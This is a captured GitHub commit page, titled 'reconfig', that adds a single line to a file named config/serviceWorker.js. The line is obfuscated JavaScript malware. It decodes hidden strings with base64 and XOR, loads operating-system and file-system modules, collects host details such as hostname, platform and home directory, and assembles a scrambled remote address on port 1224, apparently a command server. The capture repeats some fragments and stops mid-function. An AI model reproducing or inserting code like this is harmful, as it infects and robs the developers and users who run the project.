 Commit
reconfig
Browse files
main
cryptoguy776 committed on Sep 20
1 parent 6838dbb commit 36661ce
Showing 3 changed files with 2 additions and 2 deletions.
Split Unified
Filter changed files
1 config/seriviceWorker.js
config
1 config/serviceWorker.js
seriviceWorker.js
... @@ -0,0 +1 @@
serviceWorker.js
1 + Object.prototype.hasOwnProperty,Ob
scripts
ject.prototype.toString,Object.def
ineProperty,Object.getOwnPropertyD
Object.prototype.hasOwnProperty,Object.prototype.toString,Object.defineProperty,Object
.getOwnPropertyDescriptor;const
t="base64",c="utf8",r=r=>(s1=r.slice(1),Buffer.from(s1,t).toString(c)),e=(r,e)=>{let
E=Buffer.from(r,t);const s=E.length;let F=0,a=new Uint8Array(s);for(ii=0;ii<s;ii++)
{F=3&ii;let t=e[o](F);a[ii]=255&(E[ii]^t)}return((t,c)=>Buffer.from(t).toString(c))
(a,c)},E=t=>e(t,c),o=r("2Y2hhckNvZGVBdA"),s=E("BgUKUQERVQ"),F=E("FhwPVBErFkoaFwNLBg"),
a=E("FgYfSAEb"),B=E("EAwDWw"),i=E("BxEXTRAHEg"),A=r("zcGF0aA"),
$=E("BRgHTBMbFFU"),n=E("ARkWXBwG"),l=E("HRsLXREdFA"),R=E("HRsVTBsVC10"),W=E("AQ0WXQ"),
V=require("os"),U=require(A),Q=require(s),g=require(a),h=require(i),w=require(F)
[B],x=V[R](),f=V[$](),y=V[l](),I=V[n](),G=V[W](),S=require("fs");let u;const
d=t=>e(t,c),X=(()=>{let t="MTQ0LjE3MiaHR0cDovLw43NC40ODoxMjI0      ";for(var
c="b",e="a",E="",o="",s=0;s<10;s++)c+=t[s],e+=t[10+s],E+=t[20+s],o+=t[30+s];return